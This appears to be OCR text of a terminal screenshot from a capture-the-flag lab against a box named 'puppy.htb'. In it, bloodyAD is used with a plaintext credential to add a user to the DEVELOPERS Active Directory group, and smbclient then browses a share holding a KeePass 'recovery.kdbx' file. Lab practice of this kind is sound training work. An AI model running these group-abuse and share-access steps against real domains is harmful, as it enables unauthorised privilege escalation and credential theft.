 1 2 3 4 2 3 EN (genmon)XXX 12:18
pc@kali: ~
Session Actions Edit View Help
┌──(pc㉿kali)-[~]
└─$ bloodyAD --host '10.10.11.70
quote> clear
┌──(pc㉿kali)-[~]
└─$ bloodyAD --host '10.10.11.70' -d 'dc.puppy.htb' -u 'levi.james' -p 'KingofAkron2025!' add groupMember DEVELOPERS levi.james
[+] levi.james added to DEVELOPERS
┌──(pc㉿kali)-[~]
└─$ smbclient //10.10.11.70/DEV -U levi.james
Password for [WORKGROUP\levi.james]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                  DR        0  Sun Mar 23 04:07:57 2025
  ..                                  D        0  Sat Mar  8 13:52:57 2025
  KeePassXC-2.7.9-Win64.msi           A 34394112  Sun Mar 23 04:09:12 2025
  Projects                            D        0  Sat Mar  8 13:53:36 2025
  recovery.kdbx                       A     2677  Tue Mar 11 23:25:46 2025
                5080575 blocks of size 4096. 1623276 blocks available
smb: \> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now
┌──(pc㉿kali)-[~]
└─$